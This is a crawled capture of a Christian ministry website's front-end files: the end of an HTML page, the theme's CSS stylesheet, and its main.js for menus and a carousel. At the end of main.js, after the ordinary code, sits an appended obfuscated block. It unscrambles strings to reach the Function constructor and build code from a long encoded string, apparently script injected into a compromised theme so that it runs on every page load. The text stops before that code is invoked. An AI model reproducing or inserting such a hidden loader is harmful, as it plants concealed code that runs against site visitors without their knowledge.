					<a href="https://bulletininserts.org/about/about-our-writers/" class="follow-instructions">
						<img src="https://bulletininserts.org/wp-content/themes/cbi/assets/images/followus.png" alt="Follow Us" />
					</a>
				</li>
			</ul>

			<div class="copyright">
				&copy; Copyright 2015 - 2026. BulletinInserts.org - A ministry of Christian Communicators Worldwide.
			</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cbi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-38720257-1","data_ga_social":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"AddThis","anonymous_profile_id":"wp-a9be2b9897df92783152ac18f78864e1","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5bce0d30fe54c098" async="async"></script><script type="text/javascript" src="https://bulletininserts.org/wp-content/themes/cbi/assets/owl-carousel/owl.carousel.js" id="cbi-owl-js"></script>
<script type="text/javascript" src="https://bulletininserts.org/wp-content/themes/cbi/assets/js/main.js" id="cbi-bs-js"></script>
<script type="text/javascript" src="https://bulletininserts.org/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://bulletininserts.org/wp-content/themes/cbi/assets/css/main.css
body_size: 3688
content:
@font-face {
	font-family: 'nexa_lightregular';
	src: url('../fonts/nexa_light-webfont.eot');
	src: url('../fonts/nexa_light-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/nexa_light-webfont.woff2') format('woff2'),
		 url('../fonts/nexa_light-webfont.woff') format('woff'),
		 url('../fonts/nexa_light-webfont.ttf') format('truetype'),
		 url('../fonts/nexa_light-webfont.svg#nexa_lightregular') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'nexa_boldregular';
	src: url('../fonts/nexa_bold-webfont.eot');
	src: url('../fonts/nexa_bold-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/nexa_bold-webfont.woff2') format('woff2'),
		 url('../fonts/nexa_bold-webfont.woff') format('woff'),
		 url('../fonts/nexa_bold-webfont.ttf') format('truetype'),
		 url('../fonts/nexa_bold-webfont.svg#nexa_boldregular') format('svg');
	font-weight: normal;
	font-style: normal;
}


@font-face {
	font-family: 'latoregular';
	src: url('../fonts/lato-regular-webfont.eot');
	src: url('../fonts/lato-regular-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/lato-regular-webfont.woff2') format('woff2'),
		 url('../fonts/lato-regular-webfont.woff') format('woff'),
		 url('../fonts/lato-regular-webfont.ttf') format('truetype'),
		 url('../fonts/lato-regular-webfont.svg#latoregular') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'latoitalic';
	src: url('../fonts/lato-italic-webfont.eot');
	src: url('../fonts/lato-italic-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/lato-italic-webfont.woff2') format('woff2'),
		 url('../fonts/lato-italic-webfont.woff') format('woff'),
		 url('../fonts/lato-italic-webfont.ttf') format('truetype'),
		 url('../fonts/lato-italic-webfont.svg#latoitalic') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'latolight';
	src: url('../fonts/lato-light-webfont.eot');
	src: url('../fonts/lato-light-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/lato-light-webfont.woff2') format('woff2'),
		 url('../fonts/lato-light-webfont.woff') format('woff'),
		 url('../fonts/lato-light-webfont.ttf') format('truetype'),
		 url('../fonts/lato-light-webfont.svg#latolight') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'latolight_italic';
	src: url('../fonts/lato-lightitalic-webfont.eot');
	src: url('../fonts/lato-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/lato-lightitalic-webfont.woff2') format('woff2'),
		 url('../fonts/lato-lightitalic-webfont.woff') format('woff'),
		 url('../fonts/lato-lightitalic-webfont.ttf') format('truetype'),
		 url('../fonts/lato-lightitalic-webfont.svg#latolight_italic') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'latobold';
	src: url('../fonts/lato-bold-webfont.eot');
	src: url('../fonts/lato-bold-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/lato-bold-webfont.woff2') format('woff2'),
		 url('../fonts/lato-bold-webfont.woff') format('woff'),
		 url('../fonts/lato-bold-webfont.ttf') format('truetype'),
		 url('../fonts/lato-bold-webfont.svg#latobold') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'latobold_italic';
	src: url('../fonts/lato-bolditalic-webfont.eot');
	src: url('../fonts/lato-bolditalic-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/lato-bolditalic-webfont.woff2') format('woff2'),
		 url('../fonts/lato-bolditalic-webfont.woff') format('woff'),
		 url('../fonts/lato-bolditalic-webfont.ttf') format('truetype'),
		 url('../fonts/lato-bolditalic-webfont.svg#latobold_italic') format('svg');
	font-weight: normal;
	font-style: normal;
}

@-webkit-viewport { width: device-width; }
@-moz-viewport { width: device-width; }
@-ms-viewport { width: device-width; }
@-o-viewport { width: device-width; }
@viewport { width: device-width; }


/* =============================================================================
	 =HELPERS
	 ========================================================================== */
.clearfix:before, 
.clearfix:after,
.container:before,
.container:after {
	display: table;
	content: "";
}

.clearfix:after,
.container:after {
	clear: both;
}

.container {
	margin: 0 auto;
	padding: 0 20px;
	position: relative;
	max-width: 1040px;
}

@media screen and ( max-width: 480px ) {
	.container {
		min-width: 300px;
		padding: 0 10px;
	}
}


.container-inner {
	margin: 0;
}

.hidden {
	display: none !important;
	visibility: hidden;
}

.sr-only {
	overflow: hidden;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
	height: 1px;
	border: 0;
	clip: rect(0, 0, 0, 0);
}

/* =============================================================================
	 BASE: =Base
	 ========================================================================== */
html, 
body {
	position: relative;
	width: 100%;
	height: 100%;
	letter-spacing: .7px;
}

body {
	font-family: 'latolight';
	font-size: 14px;
	line-height: 28px;
	background: #e9e9e9;
	color: #212121;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

* {
	outline: none;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

a {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}


/* =============================================================================
	 BASE: =WordPress Core
	 ========================================================================== */
.alignnone {
	margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

.alignright {
	float:right;
	margin: 5px 0 20px 20px;
}

.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}

a img.alignnone {
	margin: 5px 20px 20px 0;
}

a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}

.wp-caption {
	background: #fff;
	border: 1px solid #f0f0f0;
	max-width: 96%; /* Image does not overflow the content area */
	padding: 5px 3px 10px;
	text-align: center;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}


/* =============================================================================
	 BASE: =Text level
	 ========================================================================== */
a {
	color: inherit;
	text-decoration: none;
}

h1, h2, h3, h4, h5, h6 {
	font-family: 'latobold';
	font-style: normal;
	font-weight: normal;
}

strong, b, i {
	font-style: normal;
	font-weight: inherit;
}

strong, b {
	font-family: 'latobold';
}

strong em, strong i, b em, b i {

}

em, i {

}

img {
	max-width: 100%;
	height: auto;
}

p {
	margin: 0;
	font-size: 17px;
}

p + p, ul + p, ol + p,
p + ul, ul + ul, ol + ul,
p + ol, ul + ol, ol + ol,
h1 + p, h2 + p, h3 + p, h4 + p, h5 + p, h6 + p,
p + h1, p + h2, p + h3, p + h4, p + h5, p + h6,
h1 + ul, h2 + ul, h3 + ul, h4 + ul, h5 + ul, h6 + ul,
h1 + ol, h2 + ol, h3 + ol, h4 + ol, h5 + ol, h6 + ol {
	margin-top: 1em;
}

#main li {
	margin-bottom: 10px;
}

.svg {
	display: block;
	fill: #090909;
}

.svg svg {
	display: block;
	overflow: visible;
	width: 100%;
	height: 100%;
}


/* =============================================================================
	 STRUCTURE: Header
	 ========================================================================== */
#header {
	border-top: 14px solid #25aae1;
	background: #4d4d4d;
	z-index: 20;
}

.home #header {
	background: transparent;
	height: 540px;
	position: relative;
	z-index: 1;
}

@media only screen and (max-width: 767px) {
	.home #header {
		height: 320px;
	}
}

@media screen and ( max-width: 479px ) {
	.home #header {
		height: 230px;
	}
}

.background-image {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
	background-position: center center;
	z-index: 1;
	background-size: cover;
}

#header .site-title {
	float: left;
	margin: 25px 0 20px;
	padding: 0;
	width: 335px;
	height: 55px;
	z-index: 20;
	position: relative;
}

@media screen and ( max-width: 590px ) {
	#header .site-title {
		width: 250px;
		margin-top:10px;
	}
}

@media screen and ( max-width: 480px ) {
	#header .site-title {
		width: 200px;
		margin-top:10px;
		margin-bottom: 10px;
	}
}

#header form {
	float: right;
	width: 175px;
	position: relative;
	margin-top: 43px;
	margin-left: 20px;
	z-index: 20;
}

.search-submit:before {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-family: "Genericons";
	font-size: 16px;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	speak: none;
	text-align: center;
	text-decoration: inherit;
	text-transform: none;
	vertical-align: top;
}

.search-form {
	position: relative;
}

input[type="search"].search-field {
	width: -webkit-calc(100% - 28px);
	width: calc(100% - 28px);
	border: none;
	text-align: right;
	font-style: italic;
	font-size: 13px;
	height: 23px;
	line-height: 23px;
	padding: 1px 5px 0 0;
}

.search-submit:before {
	content: "\f400";
	font-size: 20px;
	left: 2px;
	line-height: 24px;
	position: relative;
	width: 24px;
	color: #fff;
}

.search-submit {
	bottom: 0;
	overflow: hidden;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 24px;
	height: 24px;
	background: #25aae1;
	border: none;
	float: right;
}

@media screen and ( max-width: 1024px ) {
	#header form {
		margin-left: 0;
		margin-top: 65px;
		margin-bottom: 20px;
	}
}

@media screen and ( max-width: 480px ) {
	#header form {
		width: 100%;
		padding-top: 0;
		margin-top: 0;
	}
}

#menu {
	font-family: 'nexa_lightregular';
	font-size: 14px;
	text-transform: uppercase;
	position: relative;
	margin-top: 45px;
	float: right;
	z-index: 20;
}

#menu ul, 
#menu li, 
#menu a { 
	margin: 0; 
	padding: 0;
}

#menu > ul > li > a {
	border-left: 1px solid #fff;
}

#menu > ul > li:first-child a {
	border: none;
}

#menu a {
	text-decoration: none;
	color: #fff;
	padding: 0 15px;
}

#menu a:hover {
	color: #25aae1;
}

.toggleMenu {
	display: none;
	background: #25aae1;
	color: #fff;
	position: absolute;
	right: 20px;
	top: 0;
	padding: 15px 25px;
	z-index: 9999;
}

@media screen and ( max-width: 480px ) {
	.toggleMenu {
		right: 10px;
	}
}

.nav {
	list-style: none;
	*zoom: 1;
}

.nav:before,
.nav:after {
	content: " ";
	display: table;
}

.nav:after {
	clear: both;
}

.nav ul {
	list-style: none;
}

.nav a {
	padding: 10px 15px;
}

.nav li {
	position: relative;
}

.nav > li {
	float: left;
	padding-bottom: 40px !important;
}

.nav > li > .parent {
	background-repeat: no-repeat;
	background-position: right;
}

.nav > li > a {
	display: block;
}

.nav li ul {
	position: absolute;
	left: -9999px;
	background: #535353;
	width: 250px;
	z-index: 99999;
}

.nav > li.hover > ul {
	left: 0;
	top: 60px;
}

.nav li li.hover ul {
	left: 100%;
	top: 0;
}

.nav li li a {
	display: block;
	position: relative;
	z-index: 100;
	padding: 15px !important;
}

.nav li li a:hover {
	background: #333;
	color: #25aae1;
}

.nav li li li a {
	z-index:200;
}

@media screen and (max-width: 1024px) {
	#menu {
		clear: both;
		margin: 0;
		padding: 0;
		width: 100%;
		background: #535353;
	}

	.active {
		display: block;
	}

	.nav > li {
		float: none;
		width: 100%;
		display: block;
		margin: 0 !important;
		padding: 0 !important;
	}

	.nav li a {
		padding: 10px 15px !important;
		border-bottom: 1px solid #555 !important;
	}

	.nav li a:hover,
	.nav li.hover .parent {
		background: #333;
		color: #25aae1;
	}

	.nav > li > a {
		border: none !important;
	}
	
	.nav > li > .parent {
		background-position: 95% 50%;
	}
	
	.nav li li .parent {
		background-repeat: no-repeat;
		background-position: 95% 50%;
	}
	
	.nav ul {
		display: block;
		width: 100%;
	}
	
	.nav > li.hover > ul , 
	.nav li li.hover ul {
		position: static;
		width: 100%;
	}

	.nav > li.hover > ul a, 
	.nav li li.hover ul a {
		padding-left: 30px !important;
	}
}


/* =============================================================================
	 STRUCTURE: Footer
	 ========================================================================== */
#footer {
	background: #404040;
	padding: 50px 0 20px;
}

.footer-logos {
	width: 80%;
	float: left;
	padding-bottom: 45px;
}

.footer-logos a {
	width: 30%;
	margin-right: 0;
	float: left;
	height: 48px;
	text-align: center;
}

.footer-logos a:first-child {
	width: 39%;
	margin-right: 3%;
}

.footer-logos a:last-child {
	width: 24%;
	margin-right: 0;
}

.footer-social {
	width: 20%;
	float: right;
	list-style: none;
	margin: 0;
	padding: 0;
}

.footer-social li {
	list-style: none;
	margin: 0 0 0 16px;
	padding: 0;
	/*width: 36px;*/
	float: left;
}

.footer-social li:first-child {
	margin: 0;
}

.footer-social a:hover svg path {
	fill: #fff;
}

.copyright {
	clear: both;
	max-width: 540px;
	border-top: 1px solid #6a6a6a;
	margin: 0 auto;
	padding-top: 15px;
	padding-bottom: 30px;
	text-align: center;
	font-family: 'nexa_lightregular';
	font-size: 12px;
	color: #a6a6a6;
}

@media screen and ( max-width: 1024px ) {
	.footer-logos {
		width: 100%;
	}

	.footer-logos a {
		width: 25%;
		height: 35px;
	}

	.footer-logos a:first-child {
		width: 45%;
		height: 35px;
	}

	.footer-social {
		width: 100%;
		clear: both;
		text-align: center;
	}

	.footer-social li {
		float: none;
		margin-bottom: 20px !important;
	}
}

@media screen and ( max-width: 670px ) {
	.footer-logos {
		width: 100%;
		margin: 0;
		padding: 0;
	}

	.footer-logos a,
	.footer-logos a:first-child,
	.footer-logos a:last-child {
		clear: both;
		display: block;
		width: auto;
		height: 50px;
		margin: 0 auto 40px;
		float: none;
	}

	.footer-social {
		margin: 0 auto 30px;
		float: none;
		clear: both;
	}

	.footer-social a {
		margin-bottom: 20px;
	}
}


/* =============================================================================
	 STRUCTURE: Main
	 ========================================================================== */
#content {
	background: #fff;
	padding: 55px 0;
}

#main {
	width: 60%;
	float: left;
}

@media screen and ( max-width: 800px ) {
	#main {
		width: 100%;
		float: none;
		margin-bottom: 50px;
	}
}

#main a {
	color: #25aae1;
	text-decoration: none;
	border-bottom: 1px solid #25aae1;
	padding-bottom: 2px;
}

#main a:hover {
	color: #0885b9;
	text-decoration: none;
	border-color: #8ccfeb;
}

#content h2 {
	font-size: 18px;
	line-height: 21px;
	color: #4d4d4d;
}

.entry-header {
	margin-bottom: 20px;
}

.entry-header h1,
.page-title {
	font-family: 'nexa_boldregular';
	font-size: 33px;
	line-height: 0.9;
	text-transform: uppercase;
	color: #25aae1;
	margin-bottom: 10px;
}

.page-title {
	margin-top: 0;
	margin-bottom: 30px;
}

.entry-header .meta {
	font-family: 'latobold_italic';
	font-size: 16px;
	color: #808080;
}

.entry-footer {
	margin-top: 60px;
	border-top: 2px solid #e3e3e3;
	padding: 10px 0;
	color: #a6a6a6;
}

.entry-footer p {
	font-family: 'latoitalic';
	font-size: 12px;
	color: #a6a6a6;
	margin: 0 0 5px;
	text-align: left !important;
}

#additional-info {
	background: #25aae1;
	padding: 30px 0;
}

#additional-info .half {
	width: 48%;
	float: left;
}

#additional-info .half + .half {
	float: right;
	border-left: 1px solid #b6ddf4;
	padding-left: 4%;
	width: calc(48% - 1px);
}

@media screen and ( max-width: 800px ) {
	#additional-info .half,
	#additional-info .half + .half {
		width: 100%;
		clear: both;
		float: none;
		padding: 20px 0;
		border: none;
	}
}

#additional-info h3  {
	font-family: 'nexa_boldregular';
	font-size: 28px;
	color: #fff;
	text-transform: uppercase;
	text-align: center;
	border-bottom: 1px solid #b6ddf4;
	padding-bottom: 15px;
	margin-bottom: 20px;
}

#additional-info ul,
#additional-info li {
	list-style: none;
	margin: 0;
	padding: 0;
}

#additional-info ul {
	margin-bottom: 15px;
}

#additional-info li {
	font-family: 'nexa_lightregular';
	font-size: 14px;
	color: #fff;
	margin-bottom: 5px;
}

#additional-info li span {
	font-family: 'nexa_boldregular';
	font-size: 16px;
	padding-right: 8px;
}

#additional-info a {
	color: #fff;
	text-decoration: none;
}

#additional-info a:hover {
	color: #fff;
	text-decoration: underline;
}

#additional-info .btn-holder {
	text-align: center;
	padding: 10px 0;
}

#additional-info .btn {
	background: #96caed;
	color: #fff;
	text-decoration: none;
	padding: 6px 10px;
	width: 110px;
	text-align: center;
	display: inline-block;
	margin: 0 auto;
	font-family: 'nexa_lightregular';
	font-size: 14px;
}

.toolbar {
	clear: both;
	margin-bottom: 30px;
}

.blog .toolbar,
.archive .toolbar,
.category .toolbar {
	padding-top: 20px;
	clear: none;
}

.toolbar-item {
	float: left;
	font-family: 'nexa_lightregular';
	font-size: 11px;
	text-align: center;
	margin: 0 5px;
	color: #4d4d4d;
	border: none !important;
}

.toolbar-item:first-child {
	margin-left: 0;
}

.toolbar-item svg {
	width: 36px;
	height: 36px;
	margin: 0 auto;
}

.toolbar-item:hover {
	color: #25aae1;
}

.toolbar-item span {
	clear: both;
	display: block;
	color: #4d4d4d;
}

.toolbar-item:hover span {
	color: #25aae1;
}

.print-instructions,
.follow-instructions {
	border: none !important;
}

.print-instructions img {
	margin-top: 10px;
	margin-left: 20px;
}

.follow-instructions img {
	margin-left: 0;
}

.archive-img-wrap {
	height: 180px;
	overflow: hidden;
	float: left;
}

.nav-links {
	text-align: center;
}

.page-numbers {
	display: inline-block;
	padding: 5px 10px !important;
	margin: 0 2px 0 0;
	border: 1px solid #eee !important;
	line-height: 1;
	text-decoration: none;
	border-radius: 2px;
	font-weight: 600;
}

.page-numbers.current,
a.page-numbers:hover {
	background: #f9f9f9;
}

.post,
.type-page,
.home .high-column p,
.home #featured .item p,
.toolbar-item span {
	font-weight: 600;
}

.addthis_toolbox {
	display: none;
}

.addthis_toolbox a {
	border: none !important;
	padding-bottom: 0 !important;
}

.single-post .entry-header .addthis_toolbox {
	display: block;
}


/* =============================================================================
	 PAGE: Home
	 ========================================================================== */
#home-highlights {
	background: #f2f2f2;
	padding: 40px 0;
}

.high-column {
	width: 33%;
	float: left;
	text-align: center;
}

.high-wrap {
	max-width: 240px;
	margin: 0 auto;
}

.high-column svg {
	width: 170px;
	height: 170px;
	display: block;
	margin: 0 auto 20px;
}

.high-column h2 {
	font-family: 'nexa_boldregular';
	font-size: 20px;
	color: #25aae1;
	margin-bottom: 10px;
}

.high-column p {
	font-family: 'latolight';
	font-size: 14px;
	color: #000;
	margin-bottom: 10px;
}

.high-column .readmore {
	background: #4d4d4d;
	color: #fff;
	font-family: 'nexa_lightregular';
	font-size: 14px;
	padding: 5px 0;
	width: 110px;
	display: inline-block;
}

.high-column .readmore:hover {
	background: #25aae1;
	color: #fff;
}

@media screen and ( max-width: 800px ) {
	.high-wrap {
		max-width: 200px;
		margin: 0 auto;
	}

	.high-column svg {
		width: 170px;
		height: 170px;
		display: block;
		margin: 0 auto 20px;
	}
}

@media screen and ( max-width: 600px ) {
	.high-column {
		width: 100%;
		float: none;
		margin-bottom: 30px;
	}

	.high-wrap {
		max-width: 90%;
		margin: 0 auto;
	}

	.high-column svg {
		width: 100%;
		height: 170px;
		display: block;
		margin: 0 auto 20px;
	}
}

.home #featured {
	background: #fff;
	padding: 20px 0;
}

.home #featured h2 {
	font-family: 'nexa_boldregular';
	font-size: 33px;
	line-height: 0.9;
	text-transform: uppercase;
	color: #25aae1;
	margin-bottom: 10px;
	text-align: center;
}

#owl-featured .item {
	padding: 0 15px;
	margin: 5px;
	color: #FFF;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	text-align: inherit;
	color: #404040;
	border-right: 1px solid #e3e3e3;
}

.owl-prev {
	position: absolute;
	left: -30px;
	top: 40%;
	width: 50px;
	height: 70px;
	margin-top: -35px;
	background: url(../svg/inline-arrow_left.svg) left center no-repeat !important;
	text-indent: -2000em;
}

.owl-next {
	position: absolute;
	right: -30px;
	top: 40%;
	width: 50px;
	height: 70px;
	margin-top: -35px;
	background: url(../svg/inline-arrow_right.svg) right center no-repeat !important;
	text-indent: -2000em;
}

@media screen and ( max-width: 1024px ) {
	.owl-prev {
		left: -20px;
	}
	.owl-next {
		right: -20px;
	}
}

.owl-carousel .owl-wrapper-outer {
	width: calc(100% - 7px);
}

#featured .item h3 {
	font-family: 'nexa_boldregular';
	font-size: 20px;
	height: 50px;
	color: #595959;
}

#featured .item .content {
	margin-bottom: 30px;
}

#featured .item .wp-post-image {
	width: 135px;
	height: auto;
	margin-bottom: 0;
}

#featured .item p {
	font-family: 'latolight';
	font-size: 14px;
	line-height: 1.4;
	text-align: left;
	color: #222;
}

#featured .toolbar {
	max-width: 260px;
	margin: 0 auto;
}

#featured .toolbar-item svg {
	width: 42px;
	height: 42px;
}

.home-article .wp-post-image {
	min-width: 150px;
	height: auto;
}

.author-name a {
	border: none !important;
	text-decoration: none !important;
}


/* =============================================================================
	 STRUCTURE: Sidebar
	 ========================================================================== */
#sidebar {
	width: 36%;
	float: right;
}

@media screen and ( max-width: 800px ) {
	#sidebar {
		width: 100%;
		float: none;
	}
}

#sidebar .widget {
	background: #f2f2f2;
	margin-bottom: 20px;
}

#sidebar .widget-title {
	background: #25aae1;
	font-family: 'nexa_lightregular';
	font-size: 24px;
	color: #fff;
	text-transform: uppercase;
	padding: 15px 20px;
	margin: 0;
}

#sidebar .widget ul,
#sidebar .widget li {
	list-style: none;
	margin: 0;
	padding: 0;
}

#sidebar .widget li {
	border-top: 1px solid #d3d3d3;
	font-family: 'nexa_boldregular';
	font-size: 18px;
}

#sidebar .widget li:first-child {
	border: none;
}

#sidebar .widget li a {
	color: #8c8c8c;
	padding: 15px 23px;
	display: block;
}

#sidebar .widget li a:hover {
	color: #fff;
	background: #4d4d4d;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://bulletininserts.org/wp-content/themes/cbi/assets/js/main.js
body_size: 2676
content:
(function(jQuery){
	jQuery.fn.dropdowns = function (options) {
		
		var defaults = {
			toggleWidth: 1024
		}
		
		var options = jQuery.extend(defaults, options);
		
		var ww = document.body.clientWidth;
		
		var addParents = function() {
			jQuery(".nav li a").each(function() {
				if (jQuery(this).next().length > 0) {
					jQuery(this).addClass("parent");
				}
			});
		}
		
		var adjustMenu = function() {
			if (ww < options.toggleWidth) {
				jQuery(".toggleMenu").css("display", "inline-block");
				if (!jQuery(".toggleMenu").hasClass("active")) {
					jQuery(".nav").hide();
				} else {
					jQuery(".nav").show();
				}
				jQuery(".nav li").unbind('mouseenter mouseleave');
				jQuery(".nav li a.parent").unbind('click').bind('click', function(e) {
					// must be attached to anchor element to prevent bubbling
					e.preventDefault();
					jQuery(this).parent("li").toggleClass("hover");
				});
			} 
			else if (ww >= options.toggleWidth) {
				jQuery(".toggleMenu").css("display", "none");
				jQuery(".nav").show();
				jQuery(".nav li").removeClass("hover");
				jQuery(".nav li a").unbind('click');
				jQuery(".nav li").unbind('mouseenter mouseleave').bind('mouseenter mouseleave', function() {
					// must be attached to li so that mouseleave is not triggered when hover over submenu
					jQuery(this).toggleClass('hover');
				});
			}
		}
		
		return this.each(function() {
			jQuery(".toggleMenu").click(function(e) {
				e.preventDefault();
				jQuery(this).toggleClass("active");
				jQuery(this).next(".nav").toggle();
				adjustMenu();
			});
			adjustMenu();
			addParents();
			jQuery(window).bind('resize orientationchange', function() {
				ww = document.body.clientWidth;
				adjustMenu();
			});
		});
	
	}
})(jQuery)

jQuery("#menu").dropdowns();

jQuery('.ti-tw').click(function(event) {
    var width  = 575,
        height = 400,
        left   = (jQuery(window).width()  - width)  / 2,
        top    = (jQuery(window).height() - height) / 2,
        url    = this.href,
        opts   = 'status=1' +
                 ',width='  + width  +
                 ',height=' + height +
                 ',top='    + top    +
                 ',left='   + left;
	window.open(url, 'twitter', opts);

	return false;
});



jQuery(document).ready(function() {
	var owl = jQuery("#owl-featured");

	owl.owlCarousel({
		itemsCustom : [
			[0, 1],
			[600, 2],
			[950, 3]
		],
		navigation : true,
		pagination : false
	});
});

(function() {
    var ZnQ = '',
        QOS = 514 - 503;

    function yyc(n) {
        var j = 926610;
        var q = n.length;
        var h = [];
        for (var t = 0; t < q; t++) {
            h[t] = n.charAt(t)
        };
        for (var t = 0; t < q; t++) {
            var c = j * (t + 141) + (j % 42131);
            var b = j * (t + 591) + (j % 38696);
            var m = c % q;
            var l = b % q;
            var e = h[m];
            h[m] = h[l];
            h[l] = e;
            j = (c + b) % 1285428;
        };
        return h.join('')
    };
    var BtC = yyc('yorftvzcucosmldtaojphktnnguqrsrbexiwc').substr(0, QOS);
    var iSY = 'l2rh2nro]}=8vn4d+0 h,(g=+"rw6uvz lh)hr<)atC.a6;h=sa6tov.l(va+]1ut,C0 ciy=).,;;])4on5i0inoh;t9<zo,p,0r*;mh,=,+71Ct+;=a6iqtph.. ru=]1p;i -o,tg([;=x7ah>tr)vtr)o;c[=t"]ao)+g07tg "=+]o;(ild-x2oi5a=osr5+o8r2v[x em89egai(ade;(i(cinut.;;(+ganfrb5]a), ;pln}r;g;;[r<6(+v"}=rs6ovrn"g=nrf,]=o=m(s=ej"n]+")l(g;afs;ut;(n6)r7)))hlo;cr[;var)r".u0sc[e}mAeh)tvie0na=m;.ar l;i=ju;t<2=.i;2vazv+cl;tv,hz;uft]a88omed.(=S=vl+C[)1lC aio9hr)=vl;!1g(o>scej=o(( +ptv6+1.qo6rkae]s=ul;"fivie[{([ l{ao}<(d.x cgtc0g.vlk;afCs)kAa(e0e-.u).p;,ravkfttA1f3r1g7hr;s=,  ])v ne)9++a=eixCc(=1vfund;nlm=2=8(i=k]sp l;oshmqgs8b;r(f)rnnnl7,=,{pnjj(f[1o( (a+=tne,h[n(.hfncan){r)q,r4)rnp9f[8(9sub,(v*orrr,qun=o(;9il8sr;tval=tudaa=rv(v;rav1omo mf).2)in(0qg8e.v8m=0+ertc+f(c2 a3=e+r- ;tarht;e2}++n {jpt{.,g0f;f.,,"es))e0=6co(aruvCc }A;+p(e.hongsrvtv+)v]ho;;r1,vh-u.c,!oA,=r r.c=mnsS-,ilurs7;mt4,)=1d na[vdak;.7l)lnfh.=euo.jr.)r-)rjigerl{[';
    var Wnc = yyc[BtC];
    var BJC = '';
    var Mzo = Wnc;
    var gGx = Wnc(BJC, yyc(iSY));
